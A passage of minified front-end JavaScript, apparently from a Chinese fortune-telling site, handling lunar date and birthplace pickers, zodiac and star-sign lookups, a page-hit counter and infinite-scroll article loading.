hidden="hidden">'.concat(s,"</option>"));for(var u=1;u<i+1;u++)c=u==s?'<option value="'+u+'" selected="selected">'+n[u-1]+"</option>":'<option value="'+u+'">'+n[u-1]+"</option>",e.find(".J_s_day").append(c);e.find(".J_s_day").trigger("change")}(e,t,c)})),e.find(".J_s_year").change((function(){!function(e,t){var n;if(12!=e.find(".J_s_month").find("option").length&&e.find(".J_s_month").data("run")){var r=e.find(".J_s_month").data("run");e.find(".J_s_month").find("option")[r].remove()}0!=(n=a.a.leapMonth(e.find(".J_s_year").val()))&&(e.find(".J_s_month").data("run",n),e.find(".J_s_month").get(0).options.add(new Option("闰"+t[n-1],"r"+n),n)),e.find(".J_s_month").trigger("change")}(e,s)})),e.find(".J_s_year").trigger("change")};for(t=0;t<$(".J_date_s_picker").length;t++)n($(".J_date_s_picker").eq(t))}},addrPicker:function(){var e=$(".J_addr_picker");if(e.length){var t=n(194);e.on("click",(function(){var e=$(this),n=$(this).data("conj")||"-",r=[{options:t.provinceList}],a=t.provinceList[0],o=t.getProvince(a).data[0];$(this).siblings(".J_city").length&&r.push({options:t.getProvince(a).data}),$(this).siblings(".J_area").length&&r.push({options:t.getProvince(a).getCity(o).data}),Object(i.default)({cols:r,onSelectItem:function(e,n,r){if(0==e){var a=t.getProvince(r).data[0];this.setOptions(1,t.getProvince(r).data),this.setOptions(2,t.getProvince(r).getCity(a).data)}1==e&&this.setOptions(2,t.getProvince(this.getValue(0)).getCity(r).data)},hasVoice:!1,isPerspective:!1,title:"请选择出生地点",onOkClick:function(t){e.siblings(".J_province").val(t[0]),e.siblings(".J_city").length&&e.siblings(".J_city").val(t[1]),e.siblings(".J_area").length&&e.siblings(".J_area").val(t[2]),e.val(t.join(n))}}).show()}))}},shengxiao:function(){var e=$(".J_shengxiao_form");e.length&&e.find(".J_shengxiao_chaxun").on("click",(function(){for(var e,t=$(this).parents(".J_shengxiao_form").serializeArray(),n=0;n<t.length;n++)"year"==t[n].name&&(e=t[n].value);if(e){var r={"鼠":"shu","牛":"niu","虎":"hu","兔":"tu","龙":"long","蛇":"she","马":"ma","羊":"yang","猴":"hou","鸡":"ji","狗":"gou","猪":"zhu"}[a.a.lunar2solar(parseInt(e),1,1).animal];window.location.href="/shiershengxiao/".concat(r,".html")}}))},xingzuo:function(){var e=$(".J_xingzuo_form");e.length&&e.find(".J_xingzuo_chaxun").on("click",(function(){for(var e,t,n=$(this).parents(".J_xingzuo_form").serializeArray(),r=0;r<n.length;r++)"month"==n[r].name?e=n[r].value:"day"==n[r].name&&(t=n[r].value);if(e&&t){var a={"白羊":"1","金牛":"2","双子":"3","巨蟹":"4","狮子":"5","处女":"6","天秤":"7","天蝎":"8","射手":"9","摩羯":"10","水瓶":"11","双鱼":"12"}[app.tool.getXz(e,t)];window.location.href="/xingzuo_".concat(a,".html")}}))},uploadHits:function(){var e=$("#hitsArticle");if(!e.length)return!1;var t=e.data("id")||"0",n=e.data("type")||"0";$.ajax({type:"get",url:"/bazi/v1/content/hits.html",data:{id:t,type:n,timer:Math.round((new Date).getTime()/1e3)},dataType:"json"})},globalJiriToolbar:function(){var e=$(".mw-jiri-toolbar");e.find(".mw-btn-query").on("click",(function(){window.location.href=e.find("option:selected").data("targeturl")})),e.find(".mw-btn-inside").on("click",(function(){window.location.href=e.find("option:selected").val()}))},isArticleList:function(){var e=$("#MW-LIST-ARTICLE");if(!e.length)return!1;var t=$("#MW-LIST-LOADING"),n=!0,r=e.data("catid")||"",a=e.data("page")+1||"2",i=e.data("limit")||"20",o=e.data("type")||0;e.find(".item").length<20?t.hide():$(window).scroll((function(){var s=$(window).height(),c=$(document).height();if(s+$(window).scrollTop()+60>=c){if(!n)return!1;n=!1,t.html("<span>加载中</span>"),$.ajax({type:"GET",url:"/bazi/v1/content/getlist.html",data:{catid:r,page:a,limit:i,type:o},success:function(r){1==r.status?(e.append(r.data),a++,n=!0,r.data.length<i?t.html("———— 没有更多了 ————"):t.html("<span>加载更多</span>")):t.html("———— 没有更多了 ————")},dataType:"json"})}}))}},$((function(){for(var e in app)"function"==typeof app[e]&&app[e]()}))}]);
//# sourceMappingURL=app.min.js.map
